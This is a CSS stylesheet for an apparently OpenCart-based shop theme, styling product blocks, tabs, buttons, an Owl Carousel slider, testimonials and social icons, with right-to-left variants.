.rtl .tp-caption.btn-slider .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.tp-caption.btn-theme {
  background-color: #4e795e;
  border: none;
  -webkit-box-shadow: 0px 1px 3px -2px #272727;
  box-shadow: 0px 1px 3px -2px #272727;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-caption.btn-theme:hover {
  background-color: #ed666e;
  color: #FFFFFF;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*
 *    dropdown menu {
   */
   .dropdown-menu {
    left: 0;
    float: left;
    text-align: left;
  }
  .rtl .dropdown-menu {
    right: 0;
    left: auto;
  }
  .rtl .dropdown-menu {
    float: right;
  }
  .rtl .dropdown-menu {
    text-align: right;
  }

/*
*    Panel Heading
*/
.panel-default > .panel-heading:before {
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 30px;
  height: 3px;
  background-color: " ";
  content: "";
  background: #4e795e;
}
.rtl .panel-default > .panel-heading:before {
  right: 0;
  left: auto;
}

/*
 * Form required
 */
 div.required .control-label::before {
  color: #f00;
  content: "* ";
  font-weight: bold;
}

/*
 *    Widget layout
 */
 #column-left .panel-heading,
 #column-right .panel-heading {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 0;
}
#column-left .panel-heading .panel-title,
#column-right .panel-heading .panel-title {
  font-size: 22px;
  font-weight: 500;
}
#column-left .panel-heading:before,
#column-right .panel-heading:before {
  display: none;
}
#column-left .panel-body,
#column-right .panel-body {
  background-color: #FFFFFF;
}
#column-left .panel-body ul,
#column-right .panel-body ul {
  list-style: none;
  padding: 10px 0;
}
#column-left .panel-body ul li,
#column-right .panel-body ul li {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 0;
  background-color: transparent;
  padding: 10px 20px;
}
#column-left .panel-body ul li a.active,
#column-right .panel-body ul li a.active {
  font-weight: 600;
  color: #4e795e;
}
#column-left .panel-body ul li:last-child,
#column-right .panel-body ul li:last-child {
  border-bottom: none;
}
#column-left .panel-body a.list-group-item,
#column-right .panel-body a.list-group-item {
  font-weight: 600;
}
#column-left .panel-body label.checkbox,
#column-right .panel-body label.checkbox {
  font-weight: 400;
}
#column-left .panel-body .filter-submit,
#column-right .panel-body .filter-submit {
  padding: 0 20px;
  margin-bottom: 20px;
}

.panel {
  -webkit-box-shadow: 0 0px 0px transparent;
  box-shadow: 0 0px 0px transparent;
}

.panel-body .list-group-item {
  border: none;
}
.panel-body .list-group-item:hover > a, .panel-body .list-group-item li:hover a {
  font-weight: 400;
}
.panel-body .list-group-item ul li {
  padding: 5px 0;
  border: none;
}

.nav-tabs {
  margin-bottom: 20px;
}

.list-unstyled {
  color: #333;
  font-size: 13px;
  line-height: 23px;
}
.list-unstyled span {
  color: #34373E;
}

.price {
  font-size: 16px;
  color: #272727;
  margin-top: -5px;
}
.price .price-new {
  color: #35373e;
  font-weight: 600;
}
.price .price-old {
  font-size: 13px;
  color: #999999;
  text-decoration: line-through;
  font-family: "Source Sans Pro", sans-serif;
}

.price.detail .price-new {
  font-size: 22px;
  font-weight: bold;
  color: #35373e;
}

/* product style */
.products-row {
  margin-bottom: 60px;
}

.product-block {
  position: relative;
  width: 100%;
  background-color: #FFFFFF;
  text-align: center;
  /* box-shadow: 0px 1px 0px 0px #e2e2e2;*/
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.product-block .description {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  margin-bottom: 20px;
  color: #666666;
  display: none;
}
.product-block .name {
  line-height: 18px;
  margin-bottom: 10px;
  margin-top: 0;
  overflow: hidden;
  font-weight: normal;
}
.product-block .name a {
  font-size: 14px;
  font-family: inherit;
  text-transform: none;
}
.product-block .name a:hover {
  color: #4e795e;
}
.product-block .image {
  position: relative;
  overflow: hidden;
  border: 0px;
  text-align: center;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  z-index: 0;
}
.product-block .image .img-responsive {
  display: inline-block;
}
.product-block .product-meta {
  position: relative;
  margin-top: 15px;
}
.product-block .top {

  text-align: left;
}
.rtl .product-block .top {
  text-align: right;
}
.product-block .bottom {
  background-color: #FFFFFF;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 100%;
  height: auto;
  bottom: 0;
  overflow: hidden;
  text-align: left;
  padding: 30px 30px 14px;
  padding-top: 0;
  z-index: 9;
  -webkit-box-shadow: 0px 1px 1px 0px #e2e2e2;
  box-shadow: 0px 1px 1px 0px #e2e2e2;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .product-block .bottom {
  text-align: right;
}
.product-block .action-button {
  bottom: 0;
  font-size: 12px;
  height: 40px;
  left: 0;
  margin: auto;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  width: 100%;
  z-index: 11;
  border-radius: 1px;
  text-align: center;
}
.product-block .action-button .zoom,
.product-block .action-button .quickview {
  width: 30px;
  height: 30px;
  background-color: #fefefe;
  display: inline-block;
}
.product-block .action-button .zoom a,
.product-block .action-button .quickview a {
  line-height: 30px;
  padding: 0;
}
.product-block .action-button .zoom:hover,
.product-block .action-button .quickview:hover {
  background-color: #4e795e;
}
.product-block .action-button .zoom:hover a,
.product-block .action-button .quickview:hover a {
  color: #FFFFFF;
}
.product-block .product-img {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-block .product-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 20%;
  height: 20%;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(9, 9, 9, 0.3);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-block .action {
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.product-block .action > div {
  background-color: #34373E;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #FFFFFF;
}
.product-block .action > div:last-child {
  border-right: 0;
}
.product-block .action > div:hover {
  background-color: #4e795e;
}
.product-block .action button.btn-action {
  background-color: transparent;
  border: none;
  padding: 0;
}
.product-block .action button.btn-action:hover {
  color: #FFFFFF;
}
.product-block .action .cart span {
  display: none;
}
.product-block:hover .product-img:before {
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block:hover .bottom {
  bottom: -28px;
}
.product-block:hover .bottom,
.product-block:hover .action-button {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-block:hover .zoom {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 10px;
}
.product-block:hover .action > div {
  opacity: 1;
}

.product-layout.product-list {
  margin-bottom: 30px;
}
.product-layout.product-list .product-block {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-layout.product-list .product-block .description {
  display: block;
}
.product-layout.product-list .product-block .name a {
  font-size: 26px;
}
.product-layout.product-list .product-block .price {
  font-size: 20px;
  padding: 10px 0;
}
.product-layout.product-list .product-block .price-old {
  font-size: 16px;
}
.product-layout.product-list .product-block .top {
  padding-bottom: 0;
}
.product-layout.product-list .product-block .bottom {
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
  position: relative;
}
.product-layout.product-list .product-block:hover .bottom {
  bottom: 0;
}
.product-layout.product-list .image {
  width: 35%;
}
.product-layout.product-list .product-meta {
  width: 63%;
}
.product-layout.product-list .image,
.product-layout.product-list .product-meta {
  display: inline-block;
  float: left;
}
.rtl .product-layout.product-list .image, .rtl
.product-layout.product-list .product-meta {
  float: right;
}

.pav-hover-image {
  opacity: .3;
  width: 100%;
}
.pav-hover-image:hover {
  opacity: 1;
}

.product-label {
  color: #FFFFFF;
  font-size: 13px;
  background-color: #EE3729;
  font-weight: 500;
  line-height: 22px;
  width: 40px;
  height: 22px;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 1;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  transform: translateZ(0px);
  text-align: center;
}
.rtl .product-label {
  left: 10px;
  right: auto;
}
.product-label:before {
  border-color: #EE3729 transparent transparent;
  border-style: solid;
  border-width: 7px 7px 7px 0;
  bottom: -14px;
  content: "";
  pointer-events: none;
  position: absolute;
  left: 0;
  transition-duration: 0.3s;
  transition-property: bottom;
  z-index: -1;
}
.rtl .product-label:before {
  right: 0;
  left: auto;
}

.rating {
  font-weight: 300;
}
.rating .fa-stack {
  width: 1em;
  font-size: 11px;
  width: 12px;
  height: 16px;
}
.rating .fa-star {
  color: #272727;
  height: 11px;
  line-height: 11px;
}
.rating .fa-star-o {
  color: #d5d5d5;
  height: 11px;
  line-height: 11px;
}

.thumbs-image .image {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
}

.thumbs-preview {
  margin-top: 10px;
}
.thumbs-preview .item.row {
  margin-left: -5px;
  margin-right: -5px;
}
.thumbs-preview .image-hitem {
  padding-left: 5px;
  padding-right: 5px;
}
.thumbs-preview .image-hitem img {
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
}
.thumbs-preview .carousel-controls {
  width: 100%;
  top: 30px;
}
.thumbs-preview .carousel-controls .fa {
  line-height: 27px;
}

.product-tabs .tabs-group {
  padding-bottom: 0;
}
.product-tabs .tabs-group .nav-tabs > li > a {
  text-transform: uppercase;
}

.product-view {
  background-color: #FFFFFF;
  padding: 30px;
}
.product-view .heading {
  margin: 0;
}
.product-view .btn-cart {
  background-color: #34373E;
  text-transform: uppercase;
  color: #FFFFFF;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  font-size: 13px;
  font-weight: 600;
  padding: 10px 50px;
}

.addthis_toolbox {
  height: 40px;
  overflow: hidden;
}

.tabs-group {
  padding-top: 30px;
  padding-bottom: 30px;
}
.tabs-group .nav-tabs {
  border-bottom: 3px solid #FFFFFF;
  -webkit-box-shadow: 0 1px 0 0 #ebebeb;
  box-shadow: 0 1px 0 0 #ebebeb;
}
.tabs-group .nav-tabs > li.active a {
  border: none;
  color: #4e795e;
}
.tabs-group .nav-tabs > li.active a:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100%;
  height: 3px;
}
.tabs-group .nav-tabs > li > a {
  border: none;
  font-size: 16px;
  font-weight: 600;
  margin-right: 40px;
  padding-right: 0px;
  padding-left: 0;
  letter-spacing: 0px;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.rtl .tabs-group .nav-tabs > li > a {
  margin-left: 40px;
  margin-right: inherit;
}
.rtl .tabs-group .nav-tabs > li > a {
  padding-left: 0px;
  padding-right: inherit;
}
.rtl .tabs-group .nav-tabs > li > a {
  padding-right: 0;
  padding-left: inherit;
}
.tabs-group .nav-tabs > li > a:before {
  background: #4e795e;
  position: absolute;
  width: 0%;
  height: 3px;
  bottom: -2px;
  left: 0;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.tabs-group .nav-tabs > li > a:hover {
  background-color: transparent;
}
.tabs-group .nav-tabs > li > a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100%;
  height: 3px;
}
.tabs-group .tab-content {
  background-color: #FFFFFF;
  padding: 30px;
  line-height: 26px;
  letter-spacing: 0;
  color: #666666;
  font-weight: 300;
}

.col-sm-25 {
  width: 20%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.rtl .col-sm-25 {
  float: right;
}

.padding-left-50 {
  padding-left: 50px;
}
@media (max-width: 991px){
.padding-left-10-mobile {
  padding-left: 10px;
  padding-right: 10px;
}
}
.rtl .padding-left-50 {
  padding-right: 50px;
  padding-left: inherit;
}

.panel {
  position: relative;
}

.no-padding {
  padding: 0;
}

.no-padding-left {
  padding-left: 0;
}
.rtl .no-padding-left {
  padding-right: 0;
  padding-left: inherit;
}

.no-padding-right {
  padding-right: 0;
}
.rtl .no-padding-right {
  padding-left: 0;
  padding-right: inherit;
}

@media (max-width:768px){
    .no-padding-mobile{
        padding: 0 !important;
    }
}
@media (min-width:1024px){
    .no-padding-desktop{
        padding: 0 !important;
    }
}
.margin-bottom-30 {
  margin-bottom: 30px;
}

.align-center {
  text-align: center;
}

.align-left {
  text-align: left;
}
.rtl .align-left {
  text-align: right;
}

.align-right {
  text-align: right;
}
.rtl .align-right {
  text-align: left;
}

.border-top {
  border-top: 1px solid #ebebeb;
}

.border-bottom {
  border-bottom: 1px solid #ebebeb;
}

.border-left {
  border-left: 1px solid #ebebeb;
}
.rtl .border-left {
  border-right: 1px solid #ebebeb;
  border-left: inherit;
}

.border-right {
  border-right: 1px solid #ebebeb;
}
.rtl .border-right {
  border-left: 1px solid #ebebeb;
  border-right: inherit;
}

.no-margin {
  padding: 0;
}

.owl-wrapper-outer {
  border-radius: 0px !important;
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
 .no-space-row .row {
  margin: 0;
}

.no-space-row [class^="col-"],
.no-space-row [class*="col-"] {
  padding: 0;
}

.bg-white {
  background: #FFF;
}

.btn-default {
  text-transform: uppercase;
  padding: 15px 40px;
  font-weight: 600;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-width: 2px;
  -webkit-box-shadow: 0 0 0 0px #4e795e inset;
  box-shadow: 0 0 0 0px #4e795e inset;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.btn-default .fa {
  margin-left: 10px;
}
.rtl .btn-default .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.btn-default a {
  color: #FFFFFF;
}
.btn-default:hover {
  -webkit-box-shadow: 0 0 0 40px #4e795e inset;
  box-shadow: 0 0 0 40px #4e795e inset;
  border-color: #4e795e;
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.open .btn-outline-light.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline-dark {
  color: #272727;
  background-color: transparent;
  border-color: #272727;
}
.btn-outline-dark:hover, .btn-outline-dark:focus, .btn-outline-dark:active, .btn-outline-dark.active {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.open .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.btn-outline-dark:active, .btn-outline-dark.active {
  background-image: none;
}
.open .btn-outline-dark.dropdown-toggle {
  background-image: none;
}
.btn-outline-dark.disabled, .btn-outline-dark.disabled:hover, .btn-outline-dark.disabled:focus, .btn-outline-dark.disabled:active, .btn-outline-dark.disabled.active, .btn-outline-dark[disabled], .btn-outline-dark[disabled]:hover, .btn-outline-dark[disabled]:focus, .btn-outline-dark[disabled]:active, .btn-outline-dark[disabled].active, fieldset[disabled] .btn-outline-dark, fieldset[disabled] .btn-outline-dark:hover, fieldset[disabled] .btn-outline-dark:focus, fieldset[disabled] .btn-outline-dark:active, fieldset[disabled] .btn-outline-dark.active {
  background-color: transparent;
  border-color: #272727;
}
.btn-outline-dark .badge {
  color: transparent;
  background-color: #272727;
}

.btn-inverse-light {
  color: #333;
  background-color: #FFFFFF;
  border-color: #FFF;
}
.btn-inverse-light:hover, .btn-inverse-light:focus, .btn-inverse-light:active, .btn-inverse-light.active {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.open .btn-inverse-light.dropdown-toggle {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-inverse-light:active, .btn-inverse-light.active {
  background-image: none;
}
.open .btn-inverse-light.dropdown-toggle {
  background-image: none;
}
.btn-inverse-light.disabled, .btn-inverse-light.disabled:hover, .btn-inverse-light.disabled:focus, .btn-inverse-light.disabled:active, .btn-inverse-light.disabled.active, .btn-inverse-light[disabled], .btn-inverse-light[disabled]:hover, .btn-inverse-light[disabled]:focus, .btn-inverse-light[disabled]:active, .btn-inverse-light[disabled].active, fieldset[disabled] .btn-inverse-light, fieldset[disabled] .btn-inverse-light:hover, fieldset[disabled] .btn-inverse-light:focus, fieldset[disabled] .btn-inverse-light:active, fieldset[disabled] .btn-inverse-light.active {
  background-color: #FFFFFF;
  border-color: #FFF;
}
.btn-inverse-light .badge {
  color: #FFFFFF;
  background-color: #333;
}

.btn-outline {
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
}
.btn-outline.btn-default {
  color: #272727;
}
.btn-outline.btn-default:hover {
  color: #FFFFFF;
}
.btn-outline.btn-primary {
  color: #333;
}
.btn-outline.btn-primary:hover {
  color: #FFFFFF;
}
.btn-outline.btn-success {
  color: #4e795e;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
}
.btn-outline.btn-info {
  color: #04adf0;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
}
.btn-outline.btn-danger {
  color: #e93434;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
}
.btn-outline.btn-warning {
  color: #f0c73b;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
}

.btn-inverse.btn-primary:hover {
  color: #333;
  background: transparent;
}
.btn-inverse.btn-success:hover {
  color: #4e795e;
  background: transparent;
}
.btn-inverse.btn-info:hover {
  color: #04adf0;
  background: transparent;
}
.btn-inverse.btn-danger:hover {
  color: #e93434;
  background: transparent;
}
.btn-inverse.btn-warning:hover {
  color: #f0c73b;
  background: transparent;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
  background: none !important;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  border: none;
  box-shadow: none;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}
.owl-carousel .owl-item .item {
  padding: 0px;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls .owl-buttons div {
  position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
  left: 10px;
  top: 50%;
}

.owl-controls .owl-buttons .owl-next {
  right: 10px;
  top: 50%;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  display: none !important;
}

/* mouse grab icon */
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

/* OpenCart Code */
.owl-carousel {
  margin: 0px !important;
  direction: ltr !important;
  overflow: hidden;
}

.owl-carousel .owl-buttons div {
  opacity: 0;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
  opacity: 0.7;
}

.owl-carousel .owl-buttons div i {
  font-size: 40px;
  margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
  left: -50px;
}

.owl-carousel .owl-buttons .owl-next {
  right: -50px;
}

.owl-carousel:hover .owl-buttons .owl-prev {
  left: 10px;
}

.owl-carousel:hover .owl-buttons .owl-next {
  right: 10px;
}

.owl-pagination {
  text-align: center;
  top: 0px;
  position: relative;
}

.owl-controls .owl-page {
  display: inline-block;
  margin: 0px 6px;
}

.owl-controls .owl-page span {
  display: block;
  width: 11px;
  height: 11px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.owl-controls .owl-page.active span {
  background: rgba(0, 0, 0, 0.9);
}

.owl-carousel-play {
  position: relative;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.owl-carousel-play .carousel-control {
  z-index: 5;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

.carousel-controls {
  width: 70px;
  height: 30px;
  right: 0px;
  position: absolute;
  top: -72px;
  z-index: 10;
}
.rtl .carousel-controls {
  left: 0px;
  right: auto;
}
.carousel-controls .carousel-control {
  background: #FFFFFF;
  color: #999999;
  z-index: 99;
  height: 25px;
  border: 1px solid #ebebeb;
  left: auto;
  text-shadow: none;
  font-size: 12px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
  line-height: 27px;
}
.rtl .carousel-controls .carousel-control {
  right: auto;
  left: auto;
}
.carousel-controls .carousel-control.left {
  left: 0;
}
.carousel-controls .carousel-control.right {
  right: 0;
}
.carousel-controls .carousel-control:hover {
  background-color: #4e795e;
  color: #FFFFFF;
}

/*Font Weight*/
.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #272727 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

/**
 * Menu
 */
 ul.menu {
  padding: 0;
  margin: 0;
}
ul.menu li {
  list-style: none;
}

/****/
.testimonials {
  color: #272727;
}
.testimonials .testimonials-avatar {
  width: 60px;
  height: 60px;
  overflow: hidden;
  margin-right: 15px;
}
.rtl .testimonials .testimonials-avatar {
  margin-left: 15px;
  margin-right: inherit;
}
.testimonials .testimonials-quote {
  background-color: #f3f3f3;
  margin-bottom: 20px;
  padding: 15px;
  position: relative;
}
.testimonials .testimonials-quote:after {
  bottom: -28px;
  color: #f3f3f3;
  content: "\f0d7";
  font-family: "FontAwesome";
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  text-align: center;
}
.rtl .testimonials .testimonials-quote:after {
  margin-right: -15px;
  margin-left: inherit;
}
.testimonials h3, .testimonials h4, .testimonials h5 {
  text-transform: uppercase;
  font-size: 13px;
  color: #272727;
}
.testimonials .testimonials-body {
  padding: 15px 10px;
  display: table;
  margin-top: 20px;
  margin-bottom: 20px;
  position: relative;
  display: block;
  overflow: hidden;
}
.testimonials .testimonials-left .testimonials-avatar {
  float: left;
}
.rtl .testimonials .testimonials-left .testimonials-avatar {
  float: right;
}
.testimonials.testimonials-v2 .testimonials-avatar {
  float: left;
}
.rtl .testimonials.testimonials-v2 .testimonials-avatar {
  float: right;
}
.testimonials.testimonials-v4 .testimonials-body {
  margin: 20px 25px;
}
.testimonials.testimonials-v4 .testimonials-avatar {
  position: absolute;
  top: 15px;
  left: -30px;
}
.testimonials.testimonials-v4 .testimonials-description, .testimonials.testimonials-v4 .testimonials-meta {
  margin-left: 30px;
}

/** SOCIAL ICONS ***/
.bo-social-icons [class^="bo-social-"] {
  color: #FFFFFF;
  display: inline-block;
  margin: 10px 5px;
  overflow: hidden;
  text-decoration: none;
  text-align: center;
  vertical-align: top;
  line-height: 36px;
  width: 36px;
  height: 36px;
  background: #ebebeb;
  color: #9f9f9f;
  transition: all 0.2s ease-out 0s;
}
.bo-social-icons [class^="bo-social-"]:hover {
  background: #272727;
  color: #FFFFFF;
}
.bo-social-icons .bo-social-white {
  background: #FFFFFF;
  color: #9f9f9f;
  border: 1px solid #9f9f9f;
}
.bo-social-icons .bo-social-outline {
  background: transparent;
  color: #272727;
  border: 1px solid #272727;
}
.bo-social-icons .bo-social-outline-light {
  background: transparent;
  color: #FFF;
  border: 1px solid #FFFFFF;
}
.bo-social-icons .bo-social-outline-light:hover {
  background: #FFF;
  color: #272727;
  border-color: #272727;
}
.bo-social-icons:first-child [class*="bo-social-"] {
  margin-top: 0;
}
.bo-social-icons:last-child [class*="bo-social-"] {
  margin-bottom: 0;
}
.bo-social-icons.bo-sicolor [class*="bo-social-"] {
  color: #FFFFFF;
}

.bo-sicolor .bo-social-twitter {
  background: #00bdec;
}
.bo-sicolor .bo-social-twitter:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dribbble {
  background: #ef5b92;
}
.bo-sicolor .bo-social-dribbble:hover {
  background: #272727;
}
.bo-sicolor .bo-social-facebook {
  background: #3b5998;
}
.bo-sicolor .bo-social-facebook:hover {
  background: #272727;
}
.bo-sicolor .bo-social-duckduckgo {
  background: #de3100;
}
.bo-sicolor .bo-social-duckduckgo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-aim {
  background: #158799;
}
.bo-sicolor .bo-social-aim:hover {
  background: #272727;
}
.bo-sicolor .bo-social-delicious {
  background: #183864;
}
.bo-sicolor .bo-social-delicious:hover {
  background: #272727;
}
.bo-sicolor .bo-social-paypal {
  background: #32689a;
}
.bo-sicolor .bo-social-paypal:hover {
  background: #272727;
}
.bo-sicolor .bo-social-android {
  background: #8ab733;
}
.bo-sicolor .bo-social-android:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gplus {
  background: #d94a39;
}
.bo-sicolor .bo-social-gplus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-lanyrd {
  background: #3879ba;
}
.bo-sicolor .bo-social-lanyrd:hover {
  background: #272727;
}
.bo-sicolor .bo-social-stumbleupon {
  background: #ea4b24;
}
.bo-sicolor .bo-social-stumbleupon:hover {
  background: #272727;
}
.bo-sicolor .bo-social-fivehundredpx {
  background: #00a6e1;
}
.bo-sicolor .bo-social-fivehundredpx:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pinterest {
  background: #b8242a;
}
.bo-sicolor .bo-social-pinterest:hover {
  background: #272727;
}
.bo-sicolor .bo-social-bitcoin {
  background: #f7931a;
}
.bo-sicolor .bo-social-bitcoin:hover {
  background: #272727;
}
.bo-sicolor .bo-social-w3c {
  background: #005a9c;
}
.bo-sicolor .bo-social-w3c:hover {
  background: #272727;
}
.bo-sicolor .bo-social-foursquare {
  background: #3bb7e8;
}
.bo-sicolor .bo-social-foursquare:hover {
  background: #272727;
}
.bo-sicolor .bo-social-html5 {
  background: #e44e26;
}
.bo-sicolor .bo-social-html5:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ie {
  background: #00ccff;
}
.bo-sicolor .bo-social-ie:hover {
  background: #272727;
}
